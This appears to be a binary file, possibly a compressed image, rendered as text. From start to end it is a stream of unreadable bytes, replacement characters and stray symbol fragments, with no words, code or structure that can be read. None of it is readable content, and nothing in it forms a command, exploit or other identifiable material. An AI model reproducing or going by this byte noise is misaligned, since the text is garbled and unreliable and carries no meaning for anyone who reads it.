��[px������z� '�('�{8*�����!jl�G=��B�X3�\�b�/y�0 �M�� �ޥ�7�X��	�$�.u�Ke*�	���Y(�o��2�<�	z�L1(��)�
R��g��%��
�3y��cȀ�,��Ti�R���
2�)TejU���/�a	�A5��\�%4iX�`Ⰸ%�E)��j��"0-�X��
��(@nm+
�b�t !��\�RW���.�!]v�|��Zp!�b�v�A��"��F��@�$#�ȱ��i�%�	C���q2c7�2*�QV�cCa�Q��a �<�jY�򃕑�,`A,���b,C8Z`AZ�.t��.�di���+�- 5�إb�ͮ}�1�I�.�e�m�4gg� �`��� ����0ȇ=��c����~����`K9����Lg���t��\�;��A��/��ňBރ�V��s@� ğ�t�H�@�P�A���>��ɀC
��z!�%�y�N;�!-�y	�^�>0���/F���`�U�ʠؑ���d���/�1���~����Dj�J��R h�Z��{ͅ1�T�u�IM���2��9��No���p1�����j ����"y��=tq�Bv�ư�N4`,3䡦hx�ךjU� �?�+��@P�*���4�)���X`� lq�Hk���G�B ��R��gT� �Kr|A���.;� O��/(�}m�&>$�4r��q���IY���#*�I%/	�If��8���x��R�l"=��L �)�" Vv �p�|�%"b�wD� �XAnpg�q��5��Y\Ci�h-��a�B�@6K��!w2�����Y�̀m�Q�:�PX �BݐP7��6��a�}v ��J̄�f �`K[��Hg%�C�C��DGsO�C'���н�)|
 ��G?���K���|�((����N�)�<�x
�O�'鉈y�� UM���H���j��xu ^�FYU0�! �3_�����q�ҕ�z%4]�ϰv-���5���p�b��X<��zJ�Bh���*���3�A 
� ��� Q�BX�jS@�<�J��~�lk��]�"���0��2�| V�5܍��&�%����b���ѭ(�nt�-wm`�����QG��@���3n ��1d#p2|�m\�`��F�N��.�$IO�MZBɉ���Z��~"R:�'%��h`��*?�
�I%�^����;��
�b]8t\�Xt�b��_�k|g����:е�ԃ�B����M�p���L�9�\�����%�f����0��P�	x��wXEo{1Z��������IG:	�s�sbM��_�tt!�6,�y`Ʒ<� � A ���c�/A+��JX:	Z�4�1��E(զ.5����g�:Q��Z��Q��TORm�����|O�l@�f�je�W!@ �O.���\^�X�-d[���-P	�ј	�I-|��|���	��	�,Ý䉞�.$A ��ldVzL@xC
��<��.�@*L@H�@E���j�A�-ɝY�X\��5� ?�A
�V,]�8	�\5	�����tq���f�\l����6�@wy�� A� b����ݑ8�?��6h��Q"�A{!CGd���i��	��OP�~��O`N�K��í�D؉R�LD�5��`B�L�
������ �]= BL�Y�1��܅���И.���x�_x@֔�dTސ�6ْ]�e�MF۠;vF| 7̍k l�S	d�\�%�?]C<t��B/ �4܅0�^p��l@AA��0�u@�A=���CA�Z��A�Gy��T{��g����C?�K�F�����A\Z+�����������Մ�e�_��GJ���	~�ڪ�d��_���� ���l�B �W��IQ�[��U�h���c���	��\�\�%����ɷ9P��	-���	1Y�Z$@Xq�l���aR p�C	��
< |C>	�L!��  ����Ƕ\���hf�4�U��@�4�oe\���J�@˴��sI׵\���9�6����@ ��\y� ""t:��yq�PB��A�i �!Ӆ�5�A��x���	� OR��U�H@Od�&�bC@�'�(%�(�-�٥R�Y� �a��Y�D�ݡ$ޕX/ �[Ђ���%5.S���6��(�^�6i��!��mF؈gTK:�c�����l�A=	A��|���Ђt@<�B�-� @k���"8�AT�9�s�FV$�b)�͂5e@�@Y ��Β}�I�_�Ɏ��X�K�d�iP%��QN�詟��X����~�RȪqB|�lH�lW����B<��!���V~�J �@&#� �%��\Ņ�9�\��c�0C�Z�.��]�����-L�^�I�� 4��4!�@f��fA�8�(X�Y� -$a1hز�$���~�r&g6� ǒ�� ԏ��$���!��f�X�=�E�o��6�k�k�� �� 4'Ρ".ly��(�#��?��5D�T@"1]xr{��ӭ���{��DEJ����C�+"X��P̢D��w�9 0�L@
��-	#1F N�BWJ�]
��
@�[܉4�*�uh2]�5,�0��6�M��֎(8
�8����9�:��:¨�MT�j,�j>����p��>�Ɣ͂R؉9�,�A� �c>�r�E^d�.��R �4��A0�.tT�;䔙n��ю&@�����)LƤ��)ةt@M�߄j�pe��PRV~�n~��Q	� J��	��n��O @��%��/��/�>�� ������ϱ%�X�Y�P-�ÍiG/8�08��������ݥ�I.̂�QP[X��`� @
��f%@
�� ������%��5���E��� O!{��Z�P�d��dmkC;,@ݦ	7	"x@n�f��t��
�����@x��yW�"(,�""8 #>'�͑��tA��r"#i���6� ԭ�	�N8�I0�O�W}��~�Ā�",��� ٍ�/�����Y8�fmX���<� �0t�t�C B��3Z\�]$M�U-^`m_h-�V^�$��6Q�e��9��;�-'�h��?��A�
B8��A@	��C.�����E1��1��U����.s��2�0MZl�P�3���U�����@�@��)57�Y���n���v����� ����s8���i�JH����n *�����l��/��-C/3Ђ�BV������A���:֍M`X��2�1�10���]��u�[��F�1�]Q�B�0=@
t�f�X�C-� <�����uA%���/�N!S�Le>��t<@1�)�	KѼ:	"���}u�lƾ'������ɜ!���0C'[S't��� �/C1<�@�%21G��G�� NP])�J����+�d�RJ�K�52����1�AA��o����1�1�M(T���]�!�I]���z�0�E�n��J�:z-�jf����c�#ۀc�!B`k��h�A�@�G*�C-��=Ȁ1�e9�@�N�d ��sPi�3����14`4�36�P��w@�w4Wğd�A$L�.g�  ��87x��N-  �i���X���=��R�E���7��?h1h�Y�1��>�� \o��ON4" �#�Í��[FN��/�0��G_�c):DP��C-�e1����x yo�
��4<�@4@��NׂB=�:��<̂����d������f�9�lwA�C-�B��	kum"B�9ɍ�;�@�@��Y��̵��0[��[��+"t�@u����6�52�`@3� ��	� {��6R����VD5$/pq�:vd�RO�'��� CQ��C�E��۶�Yȡ�x JJ(�m��B �lǓӅ4�"ۉ4�vm7����$;�n�6epw^��mq�$k`A8�� A	<�Hw@G*��wK�w�C<|�<��,4m�$)��(��IG0���~�3�w4l�3�-������@<�3�Ah��,�d� �Ag�n08L�)9�s�/�|�� ='��۔��s�*����3=��=�s_�XB;��8�8�a��7�C��V>t�p�����.����G͐7#�y�9I�B�*�΂?��[쉞�<۽q`r� C1��
�@�n�p<� ͂<�C-ta�FYu�����������T?�?��kV�+�0�;W��t��6̰Y��('x5'��0 T:+�p��N'�AE��B�g�&�'rT��W�dP�/��bEpL��l��z}LD��Ű�ov@Ȋ 
����1sI�i-J� .�p	+FK�4Z�t��&M�5�	�U�
c�4�4j�1���9z�Wσ&�4�t��2i��gND2���1x\�!bǎ��2w��`�dث�����@2aŘ#58Vn�1�kٶU�䁳cM�:k���]�r��e���߿���Q�E>��h�bC�!Z��FGf͙9}б�Â�:v!�Rw8�Z��iT׶��_��ϗ6a�:֫1�\�����V�x BPo v��� ҳĈ?Z���El�1fq�p���ǅ�BH�e��-�oL`��@��Z�SX
(0�����1�b Kl��CKDy����)�a�so�X!�V|1�.�k�,d �u���}�Q����~��	�#��G�AB F�(C؆�)��r�l�	�D�K$�8Á1�� `(�΀�^ȣr��np �f48 �;�F.,���i���ŗj"�T�G��d4��4�M�ٔS^�ɔ�
ȩ��
|9��j:E�A��$h`�\A��b�W�#�y��4�Q�� b�C�c�J�bH��h9Hbx����J�H��P
I�:
�%$Ӱ�]�䕩yO� �?��A
X����Ô
�E�k8�&J�G�_j��s�b�R`E�;˭���뭼���c�hp���i�a�i�A��� -�xB�+�8���3�D�31f�@�R�m��A$�dS�6�\�_n)��!�����+������S��N�������a�#�8gB|���7\�^��/?��O`�I�j|`�~b���:DHa�����Zf�p{���[��c�,gt/�=�}G�fh���%|y ��z���^���`�B�>����mT��Jo>� �32	L1   ��}�<C���<��>�F3 u�/h�`	m4�Q���(X�S���z�@E�Q!� �T�"U�LY V��D�P�a��A�z! =��z@j�e,f%�E�A��$�ZI��E���d�#Y+W�RREd�+^!		N�����*Q�"��`�_x�(.��!3�AvB����� ��_d�b�H@�j@�K4@](���B2�<Rw}I`(�2���e]�&6Ʌ'p�e�AĐ�a2��L,cA�aG��8!�р ]Z�R�K^NmkP,M�n��ckS�}̡��MC.�`�8��D �$v��
��EC.̰]��SN�8c��0�}����3+ʜF/ǀ	� :s�VB�[�a)C��,ja�o��Հ�,�"�Gr�}�R��r�(��W##F`��~�<�)H0J4�R%`�Є&�$�(uo
���6��	.!�K����3��Cþ��8� hЂ7��m#���B`�fX��s@N`�
�� ��J)I���� 9H*S�p�$D��* +mh`V�ЀR`��@W)2� p8,Mˇ� Ad����HZC�.�ic���VFfE���\�R���.�̫^(�"Kè�|�j�W.��#�A��E�":mر�`�?�!y�"$*G& �����"��Q��-���"ɔƒ��Yd�I�� O���<��N�lhC�+�`�X�A�	̀E�E�D����mRc`a�� Z#&oz������Q�:�b\����	�=`�:���x1g0cd!��9��6gT���3/���uE+x@ư�.8��!�D��H�����/DQ��o�!�B8��J��H~4L;�8��Q`�,!yD:i��@gl>Ox�K��g=o�z*�����m� �� T0��~�;� X�~/ T_�j����6v�<4І|��� h�A8)IA�T��`50�AQ����"a�L)U��}��
��;d ,2�-6��kV/ �5����w0���4"-�N�9��D˛����R$WI��Ey���BR�'[�D�8�����e+����8�o*�ڨ�5��xy�@��X��� 4` X�
��]˱�d�$yQVI��e��{i�L�������u@�6P���4�n�X��	�-9��\jdj�Vp���EyG�#XϺlxcD�̳ͮ[�ڔӋ	��h�+d0 � b	״/|���Θ�4�O���u^��:P�̇�<BN���~P]g���NO���ni�»�{q���Y�yvI�`�$ &�WI�7������L#�<#����ҠU ��yo
޸�O��>J�o}0�������}e!NH�����_�/�@�0����>�(iP�q���86�(��U�*$G�_5�L����5�RB��
B `�v`j`W�#X�z���m�~(Y�- ZF$�����a�,�9��P�4H�\���f
�(q��,"@^R�`��^ A����<��Aa���p�Ḯ���J xa�a cV`��RA��k.���k�T�����eh.f����k�v�	|�	X��P���d �3BC4j)%L#j$�i��l'�N�%´�7x,���>�>$❔	V`�@�G����ڀvA>d,�R1D� ����Lm��9l�FXd2,�Êa�b(z�"����`(�>b�*�i��#�"�>fd��=LϺ�AF��^��b��x䚌���l�+�^0
��JxJ�g
.��`ь�}ܧ}���* � ��J�����~!�A����V�  ��B��@��QNe�$��LSF҃4��N�T�Q@���*S����bMd�D�V��� ���I��-{HY~H�" jH.(�"��)K�[.#b����Ҡ�<B#��$��S��_�&"����q�Irb�R�, �@d'��kjA��������@� ����~` 6`�R�,ڂ.��.삼N���C�bF�8	@����g��1�Nڀ��� �ZS�&i�0�nkd��hcY�eY��z�\,$"�7��>���a:��[ʣ`�ր���a��� ����)�n>ʡ �i[ �`���=j�E��`��v�c�j�1q���M�� ���ta$�$�?<O��B��l��W
�Ԁ�̤���;:t���r�|r,�&� �xJ���d)�����|  ��L&-��dL*����v�!� 	j��� ЯeRڏLhTVeT��R�oTL$}�ֆ-�`EV,a�,�� �`� t�d�'�_�E� K�Y��(�M q�A+���[��7�FQuQG0��,iO�l�,_�"��X��4�^0^aX`	��ԘC�q[(��P���ơ/��@��� �a< 
�8f���̋�X�/��e0�e\��h�n@ZE3�4�[���5����lI�H�f#7�%7eË���~3���,�$�q�L�����b�
��`��V���m'<�3.Gv�"�-�i�X��V �,̬���SF��?M�L`��`L`Ch�/����u��w���bv�����|��<o��ή����`	�L%�'�@E�{� J��c�ѐ
 k���F�G �稤� �*��.`��9����E� 	�P�T���J��N2�0hT���LHo}A%mMU<RS����� J�f�
��4z�2]��"` j��� J�t�9F�:`QU�u%@ug�#ޡ*���&�hiOc�hw�hO4b!���6��I.����U�!/��V��/�Ps�|�Сr�Vdc`R! �r�b.Vn���0��Z�Yiff���4ch� ��X�[u��3BCf�4��OC�#V�7��]E�7:/̼l^Y�^Ao���r6')�`&d�����pV�vm2�ǚ��(�W� �� ���SdM@d�aN���6$e�59�U9!����j���d��`ky:�C�)z���%�b��"_�iU��葧�F������OMn4����$}4��r(�n��a�Apʀ��� `@ ����&%���J3S.hU�6LÔU,�L�( ���~` � ��^p�X&˕{H۔%O��^!��m��t�Q�jTWQYwvK�ꨮ�JC��L�hb 
� @ ���� �� �`� �v`=t'*I"��j��P/e����/�S�J��A�k�D
�.��.���K0�0�Uff�p�E�1�P�W�[]3��@i`\g����%ޅ��ERU0�sb��B�7�@=O9�,���8��)z�2f8':w���x�H�ƈ�8�<
Bm�C��r6��z��0���� odׁ����8��������˾�C���B����x�+&��a	X�T�Eh��C�F�z<���
`ߌ�ʸi9 K\T�a@
��F;��8��/~�񎡪M0��A`��B�� v^`��tJ���nU,�UV�T��UB(R�VLa$���`�Lc�a&��� 2T+� �ےEs1+�a�	� ���PE�[�cd0"$�V�Qq6��o��ns+����Hmt!���q�����F>�`�w�.����y�9	#�/����bZʁ�W��2 j`{� 2���Ы#�X�4��W�:#�~��~!:�? �n�B#%>��]��]��gi#u�B�7X���R�eGiAr.�R��8G���aFx��a�}Lӂw<�b�z`$��qa4;x8��|F�?�a��|u$������9��
�|����[� �:��Ch�z��>�j:�����j�A����ҧ` ;k�������}RӠ�4t��a��=0�
�� �V%�ڊ%m�J��*�n[e%#E�P�pH&W��z{�`RYS5�^Y�07ڑ�(cPW��B9�ۗ)Q� j�;�]�uŻ#|��z��gOT�@�o����q��q �@g¾Su�t!z�k/	z����Z>������A2` �7�0��2-<�Z@٫lNZ�!�##	Z��7���5@�ft���4���e�S���h�B: J��y�����&��' ��(N��!ՙܜVǄz@�vjDE޳A& ��2j��� XqL`��|dEvd%�%���	���xf������n�aD�@����h�Z�T^d�d���]��>�i�!
��#]�m�7��1�4���j~~T�8MN�@ڠ�G�����������S���f�L��VR�.9�{���j�^,A� ����@��'=�ٝG��O�s�- X� )��Ft�#tGF-x��}��i�[v՝�K�X^�f�Iw(�g� B�0Zκ@���� �8sF���bђ��ڭo�ni{�1d�o����&�V�b�+�N�		��HeB�.���٤g��� i]h��t��O�V�򄑐$Z�x��#d��0�-�:|X�AS�4t���7�޽{�x��)�บ�z0�!�a�^9F7kV�Ȕ+[�<KX�Y�h���UW�.��f�j�Vx;��ٱ<8֋��i�v�U�ױ�^wY�"�r(PLH��E��i�����\ܷ�g�V�Z�m��e���Y�+C~OkVʔ�p+~|��	��Dd� 3� � ���"�|`�(��c�ʰ@Z�O F�IF��6L��&N� H@�.��" ��0< h��:"�H��/�p$FP�.�� yW/�$q@�w�a5�T�K5`�9�/��K�Tp&�j�&2bV���� ����%����%��a�0X�B A��2�A?�����J��;��q���f����Et1��J�c�l!��� �HЁ��t���;�®�ҵk��Q�	+U$�@�$1� MsL}��\.��K83�0�UT�9]3�7�n��6���5�ftM1�P��a +L�� k��N]��SOA�RK���SPME�U�d�Ejt��Wa�ErY:Ȱ�Z�E@��UW^|�|W �ir�`��\X=��|����Mf���2�eFg�t6.�Ԑ�V�`�3���5׶9$�0�NCL/�1s_q�%�y��I���[��	pMg�q��	~�8z�G�-���e��2��)ѲK9��@r�BQ�;�р՜� @.�,0�j��#j�aτ��Gj�Wexȁ#�x�7SA H�# 2_<����;��"AI�j� �6��� �D�s�.C8rG�4ӌ�h�I��k~�f���OΝh"㋜b"�jh|�D��!���P0pD� �A B�ZT���)KQ�R��T�8� �� H O�1U�p8�h�c�0�XݪV3�ձ�u�]�0Y�JC`�Q���4��1����8��A��1�^pD"-!����Fn!��Q#&хE�%,�-"  ְ�# �Bn����(F1
R�B�� �O�U2��x�+IY�b ��`,fA�(�����W2�����F�l��1��<��<FqF�L��
lf:�1W1�
�a��5����	6��)�4zQ6d
'm�9ۚ��@��1G��� �B�߼�7����z�����h҈�Eha���&T�r�٭��`.؀�q;�@%p��dЁ>HJ/��P�:�(x�wSP��~'#i�x1�(�^=�AzBB�����e�Ha @�#�c+�4��ܡ���4'1�L@�ߛ�$'9%#~xjF,8@6:Da��CK`�w(�X��T�2���^JS��� `O`KU�"W]CYI@z������+a������;|� f�_1�@�` bH�� Gg���������PD_�Z�7t!ƍ��]\4ɾ�����_"0���#�b��#��,%�4�T�RȌq�cIhn#�2�H`�(3BuW������'?��z@��	 ������,�*_1�W��2��lф'@�7��M�`���@��0�6\��l�9���6O���9P�dpi�74�P��"{�xW�s�"����8����r+��qn��c��)@찎S���(�";�.��L��!���%:!~�)OF�0��Ǽ�(G 8ÎD:�#��08�J�p�<�	C�Lw3!�OK<=ә��:�o�f��R�?��)O��,a� ���!p�a	���W#� }JC��@��M�# �  3�ل4B��r�_�W\A���խ@0�]	+�(�_�g	q�Ő�0�� `	,���� �-@Vf-`"֑��28ә�HC��H�JR����b��NcD"�zN ��� 60�:�v(EY�Q�@HLr*S�Xs��0D��$%�� �,�+[��"���E�$�Ky�3Q����%a����X>��� O�	�ΘF	w�K$�ŨA0,s���pھ�L	' �̙@:���:�H3R�|����	ցb���p���|烋�Ćޫ;���`2��/��'3�uU�'3�� ���P�JTe�@�2J��f�mQ��# �yH%�� ��7�B�aq�>0�	,��h��+��:�9��K�RP��TdP#}}
 #X�Oj�(Ph����4�@�r�_`/aZ��#�/x�H��EZ��
��_e8C^�jX9l������ D��/��F�����(K��� ���� 0 �2m0n�����/&o�vF�B�A]��1P�G0 �wG��G�TK�\�`U�H\�H| q']c��2@"�q�2 �33#^{�$�����r�r-�3B#_2�8�c�`I��-��s��`�t �P;vtHW���aW�uk�6TCa��Ps�]W�a �0d���7��v⡉�0k�N�8��.�!6���AJ'5II'����`	v�:�#;�G;�����;#Bee"�e[�"�w��c</by��<@bR'�f��=F��0,� ��Au@ �S|�>a�&b�@�?�#Twr��|�h�wP`0U�B P`��a��(�D��( A��Ґ�(��  ����6WqG�2y��{�k[@+��C�2l&)X�RsD4`�Y��XD�P0�g��X �m@s��b� j���p!�/�7����BuUu��C@���K@-�D\M�p�D�?�O�����%C ���o�]�� 6^�^���>��)�^\�,�0G����@OpM@¡Y�� h�6��W��p5`ty8LJ��s��=�5�6U�F)�y@*A���Q���7gwb�AN*�.3W��t��nXW��u����0[�D�:}��L�d�C;������y'2yS@<.� �e@
��y�Cf�gy�$Cbzڳfg�R��u�� WȁB撘j`�>��%����?��?�'԰'X�Vu g� g`	B E?�/�$�ɅY�'��\(�|�j|��Q��Tx5�kyC2$,i��Wl��V�r�@Op-3io�P�` 9?c��b�@�mY���a� F�	�P!�'X�(�-`k�BтW9�� u�g\O�	c��H�1!#qKRbQ]��q�� S8�t�YX��J��3��7󅁡^�E����a٘@1ŇJgpt;0c` ԰J��IL{X�x��aRg���64�	� ��&-��;��p�h��q��8*�b�T4��ab3�@7���2M@ ����0D�P����w���s o�*@eT���<,R�.�y� ��Q��#H���cH`��=g���=�0@F��! ���p�Ԡ>� @]�o w����?({?�|�x �'�hb`P}F� KDM�F�i�}����})�(�.@*�� u�\|�C>7�99
C��W��C����l�� ��Zfd�A�����:�.@���(����� ��?i� H��ss�k�S��'KЂԂ0��P�Cp��`H�`1��ʕ�\q��F`�Tp�q��I8s�#���%��㵅%�*ׅ��	�Z�F�5` f#5jc��SP�ϑĐ l��:�����Lf�S7u9au&t�8�9� ��8b���8�1N����J1O�5*�����)����0�t
%����M�M������P"#��3<�Ɠ��W<%=$Ψ��#�B0�Bp�Cq�2���� pȠ>�%}vT%�T��F�x�h1V�0� �`�$P���a&@ �iI�T�}$�z���:0N{	�c\e�Q��v�k|�[�W*���b��� �PO�� DNz*�v*n+��\����38A�}��`�� �5�i4Njɨ¦k��j�]`�S+��!�u@� >�UO��?�Z��F0�e!]��q��q.�j�&'���3�\���H�r~�r+��2'6��QڥP�� w�jC>� �A�0w`TS�[`�K�a�qc������) Ǡ�z.��M�`�ޔ�{sbx�b��b�����N��8�`@ �0�Pпv ���Ij�x�%���s0`&�ee���	 ���-�4�Q.�=]zkZ�*� 7P>�����Kԍ1u�' �*�;Š_�T�����N�Ve	�}`g ��ģr���(@A�'�U�i⇢���P��a�~]�G1����7�k9��5$X�2Cö+pA۠���liȂ�*��P
~��?	��`m�����=�Y m !��}o�������Ƌk����SgP0�����\�k�j�1\�g˅j ��G!�V � |��*��%���	��{^ό�A����
�6���lw+��`�A��nP�� ���<w�σ��UW^�"�����!��.�7`�P��#����N��4WO�N��n&�m@ '�/�[U��}�	l�
�����,=� �&�D�,B�剞2"��R-��$�$�z�}�������D"��YO� 00�Z�Sw�=�.��r���i>�~�%F������D�2*�D ��F�N�vM��w��;}� peO~� f� ��ƅ��y$鵎���G0���\���ςɗ-ȳ@B�t�~�()Ay��@�� �@ �5�-��7���>!KM����:�S���n ��X0i�����2��@�^r9���q2����{I��|��}�
�������v��]c�� 8S~��
[�RSwP�C`;`
4����it �5�Q9޴�쫥1	0|p"P�I7�4��a?` �4veWvЊ���v�A����&�^���і`�"]�5���d ��s ����h3=<-2��:#b�Q���C��GbP�=Bg�����7P����8�� �{V�eno�'.��j���'X�5; u����5�PpmrM�v}ōR~�uj���2`�%�7P=�k�Ʈ��#�����[�k�]C&�+i� �aŐ+�Ͷ�6���it���뤽���Aـz��]����A�i��l�m��.Kh���Nq^����u�Zy׮��X�O˂Z��j�q)! �@�@�bi�@aB�	=�1�&��Q�!BF�u2��W%g�D�2%.]���Â~�4!��)V,�z�`�
Xz5���U�ܹJ�UW��uh�Z����U(	�J�3A��!v��%W�1\��
FKX]Z����kV�\��Ε8���&LԪe�֭�(���e��Y�:�D�l-��8�˟	y.&�Pv� �c߮�[�m� @�H��6�L�6��R �@�t�bp��$R��@�"�B̟�b��
Ϯ�*F�T��Ғ��ج.)�܁�|8��︣�;,��-P�@K,���,9�����i DF$q��1!�%"��Ep�H�~:x' ���dP�=n ���( ��
�� �&Jz��!�,�a�-$ L�$�4p�'t�"�b�Q�8�c��#�삁<���b����<� E �� �A�#�R]b<X��L�@� (8i'�|��&N��~����$�x5��xu�:8h�W�X` � #�mÈd�`�������dX�Z��(�� �ѡ��y��o)��#�8)]�4��J��E�`�ꩶD`D�&�A��x��&�A�vء�1�X�)B��,�ʢ��*���8��2����&(�b���F/\̩+/��(ԨE�[L8,�u�Q�1� �L2�l���>��Y��%
0$n�)��f�7�w�Z!�vA��@�@��"��8��;:� ��*� �F � ��7���0���@]r恪�����i�m$4�@K/0)�� ,�=R��gBQ EJ�W Z(`��^�� @x�:�1�4�cA�!k2�#��aI>Ge��(�D�Q��2K��L��|G�4�����[�|SNb���� ��a{81�1@��ԡ(E-
��`8�G=0S�` 4��8�N%4AUM�^o0�Y%a�z���؀`�`� )8��h,c�X20@��E k��Ķ��oY�ϋ�.2��|�\�0���宔��3)Y�3V ���}��/�/�� �(@V��b�@@
20��A� 4�����c��
�Dv(L ���� ���/�؋]^6��cm�-�A�M1>��c #�o��$�ٌg@3L��"�H���5�!bn��5�Tsl
8q6⠭8h��0��̭n��[v�&���<6x'y� A�sa8 ڰ�Y|����� g��.}�g각h�� �
�,�`B�����P ,8�G�j"g���0�tG�.8�M(����/���@���0���"I{vR�F%�(M�$(�G������K_
S����4ß�B� ���B�$�<ԡ�n�C�ФY� ����թ>�l  ��A=Dj��å2�AF9�'y`.�q�'���li�Y�V8ԡՀNl����� %1x����,fQQZU$�@�pm5�[�c�x����AnG2�.5��$�<�-h!��<�%�  ��(���&��p�Q��BЅv0� Cqd�! N��*ˤX@�Mv�,+��-^��Q
@f.0T�J�����gjѳ��-�D��d�����i��E4fa 5��΄5U,ͯM��b� ��'n��)�����:��Nt��!�;/��J O�@��� m� ĸ�.�3�b$ ��ۅ^����WH�!^P!iC8݁40��	aHAz��^�@��Oz;��h-�0A�����q�H�D.B%(�!DqE��!{F*Þ�4*T��|V*T�ץ+p�LX�@�T��b\�6xB�a���4X둶ׅ�up����\��Q��X$1dJQ0���ۢbJS�F b�[1`�Q�l��C`³��!�D��]�@��� R0�ֺ6H|�`�hI�9H��-�zQ#��Hqť2��#h\��Υ.6F��&|)L�tDG�Q7P��'����D8@�X���04A +h��� InҾ"���9��2�b!H�R1��'�xA0-`fP�� 0��F.���h�h�9",��Nw�Q3j�!
���Ҽ;4_M��1���j����!���	�����u�����w��d!,�<�����0� �n�K1H
f2o�>��E��+z3�j8Ä` ;���# ����0O�}�1�1�����G)AU:���"�@��h���z���t�E� � C�SU��Ԧ�j|%�A�D�~��O\�5��Ё-8����.�8D���h���`�<����:86��rx� $9i�>��PD�	�:x�H�6M1B O����,vk�'ȡ�bQ$����1X��#�#��!��g1�g��"�xva��"p�Bv��p#��8���	�2�2J�Xp�ZP�6PFx$_B	� f�	�[�q�/��Mc��g`�>L�1�7�R�9��IB�C\�������Q�b�:���S�aP;Sz�[(�0#�up�qХ���ǰ�����]@�~hi��~.��;���h�;jR�� � ߰������1#��t��r�����!ű!��'�20���Ё����k��[0
x	��XEӣ_ڌc�4��x��7�J�:`������T����]���#4y�]���1�G���)�A�5���� ( /�.�?�� ��C8TӒ+x?X�5�����-��3���J1X ���.h�!�<��S�(  � D�FA�j�E�@CAp�"KNa�L1�L	�%@�]��q��-H�w�Aba-4��#�78�=��p�!� iI������+�-���ߢ��B�"������2���L.3��^X�� 0X	����<£{,��Cx�>�G�0��>�ܷ`->H / D��D��2`-�Lx�X�H��@%����k0��08!����x�\Їh0�[@�1P�w4��h�ψ�@x��E�˻�ž󻿋1	�ac$�$K2f��ǫF)�'$X2�A���Ӂ��;��9X�p�[�Y�������hi���cZ��Ņa /{�Th��`賓*-Ͱ�9=\��[>ax�k0.pFs��JX `����� �>� 1Ȟ2P�����(X� @ ��T��-��V�?0�@���kp�<��3+�   �5�T� ���[qJG:K!�ÉA8S��
B9�d,�ԩ�bo�A`�%ЃP�<H�:�ϊ�ЪA���~N�"���@3����-��"}4'��o��z�C���v��,��� C0�B�z�Є8�H(��'����#<£�䉖c�}�y��Q�|����aؕQ2">�՟��$�Q+؅]��h ��� i@��3��a�Sb%�����O1>\���?q�m�g��$0!2S7��a��`��p��;^�� �Eޠ�Ё_N耵)F�d��e\�f�ƫ�%��y2$0�l� A8�p<B-�2c�g ����0�QZ��P'�"ݜix�!0�h���^��w�]���y���C��Z��`��l4?�<z�jQ�@�� `5U�(`�&1��s!�D?eT?�k���I0��(���?�-p o(�4�(�iY�VX�T��r+�|JX���Kѩ>��Ū�
Ko�6T��IK�V-�hcGٗ]��w��в���#�A�d8vy� /��Gƴ���&|�-�"�|�ʼ����W8,4�B�k`�܈p].*��|W=P;	a��.ȣ����Mz�M��~�My(��ԃ��X�ط{S
��=Ĥg�LЂع���̋�Ӻ���J<�T\RZ8��3Z�b8E�6�oho��mX�QZв��Y�0s�����Z�5Z6���� ��F�0F@FM��Ɏr���+���%���=#G8�3�o�a@Qm�g����������\���pE1F\Ӌ�h�$��(�� 3tp�r���틽8�?S)g��kx��X -� ��MP��H�M�,>��PS��rS'��(�9�S`I�-�������ÿ��'�?b�b0+g�0�*^�]�嵡<Pe[A�	pP�@���-���S� ��CyV����+�M�:���� 1�b�,.j�Ȁ�d���3�݀@�ȜB�.�#��V�P`މ�L-�̛�~<B���Y�`7|W،CM��.YU;Pa�G�;`��F�W����m��;�^a-0 ��5pJ��	X�9z�r�����\����]ip��H�Ѕ>�i /�6�o�TP"��S\�7�.��6Xi��E������+	����] <��%>~$XF���d�3`2%C�)FA(�y2����e}]�h)�=�a���QYjŶ{���������:p�K�:��o�-㰎-�[6)�вY2���N5�;� C�H����)�<��ҥ�mP*i��B7*� �olF�;�I/i5�|?�*SԜ�J�t^��08�����	G���U�E�������EQE�޴������������`F����@�J�`�%�`��Me��LF  ����އ��'$`l��[�Ax����L���w�؀�:bxE�4��c�W� y�`�{S��AYշ��!X U�Q�(0 �I�� �c`뚱��㋽`�YTҋ�ކ �Ȁ�=���m@�p�J�"X��x��S���[����;�� �lި�<��lN�&c\��jl�${  �KFŁ'�FA��(�m!�FK��9��� ¸\P+�۸����0�Q�e�觓��h�Y`�!8�F�t����n-S\2�d�))�2H���Z ���##� )�b����u��6]t�f9-	�o�N��ʒVê=�]Ȃ8 oo��i� ^��j�+j>�" rJ{N���N����I�����S%��%q�+�`P5���EL�僼�b� ����81`�0{1؀g�����8o��l�i+Ǹ�{�l`-�i1,�;�i�ք���1 ���<S��.�~yPy��8�����K8�Wͺ�Y(�� `J�I���P0���K%J��T<es0����n�	�f�	��p��	� P� �l�XB	y_�Y��Yx�Xhu���vu7֍EI�Q���y��#<� >���C�bme��'�CA��p�;�5�s�kHX�xp��ä�V�-Z�h钦�:]�f��5�[�[�n��%M��p�b�Pbȍoݺ6+"���"v̙3�[X�V-1�4�y�@�}
��Uj� b��a�5
��(P��D4�JD@P�@!W�+[�\��E��3�\hv�(/�D�q���h�᳆��24�0(��F|�I2d��v� �ֱX�-;��l{ ;6޲��ֳѠ�$]�ZO�AKX/�">��N�@�z4Ջ |=M�ϗ��j��2@+�zꕧO�������D��+��ށ
�� B���J��qa��,`�E��"P
���A���"�ч@ṸD���B��St��H�s;�!N
�҄Y7��C�$�-7)��)A	�M#-ΰ� :̠��;0�� �ԀJ5�L���x1�l���Ev��-��i�-��@����j(��&�h��.�袎F
)��є,���| ��: � ��*�8��*�"���*�p���F�jD	g����2̡�4�b�3C�� <��@�$-�\�PH�^D�/�|dgD��S���J��.-}��L1�tR���L��B�̒ZrQ�q��T���d��3Ą@X_���Y4T�mͅ(� 2^wIp�ؓ�d��ڄ@�4��75S�L�e����7XZ�A �"�рƵ�b��![o�y�\.p�n_�� � ���c#��j��Ht��1@'յa��-@@��w�������'ދ���~��'����G_�	�����]���KX!��XO�h4�0>� ����-H ,�P���#��e�ͣ��,thBCN�rL����d9�S2�<N�K��9���35x�`����1+x��P���6�x�0���͞��B��~�L/R:)���R� �
���A���� 	��*ըf�*��T���QE+$@�W��	 �3aS�� �� ���>��1vr��h�]��1i�i� �::���\C���Jh! ��� ��U�]D���IO� ~�+���P%*Q)@��LLb�AX�r����BkqK[8�6�l�y	d^` �3��Y����8@�15��t�3� �	���f0�:���C0 � �@�h�&XCF�}ka��m�f���6X�jV�#��rE�!q���% ���` �� �X~�8� �@ J�yT8��-<r܋裉
